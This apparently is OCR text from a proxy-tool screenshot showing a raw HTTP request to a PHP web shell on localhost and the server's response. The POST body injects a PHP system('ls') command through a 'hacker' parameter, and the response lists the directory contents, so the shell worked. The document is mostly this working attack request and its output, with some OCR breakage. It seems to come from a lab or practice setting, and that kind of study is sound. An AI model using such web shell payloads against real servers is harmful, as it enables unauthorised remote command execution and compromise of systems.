 Raw Params Headers Hex
1 POST /webshe11231231231.php HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:75.0) Gecko/20100101
Firefox/75.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: hd_sid=5W6yuC
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 34
13
14 admin=h1admin&hacker=system('ls');
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Sun, 19 Apr 2020 03:23:33 GMT
3 Server: Apache/2.4.25 (Debian)
4 Vary: Accept-Encoding
5 Content-Length: 90
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
12 php_bugs
13 phpinfo.php
14 webshe11231231231.php
15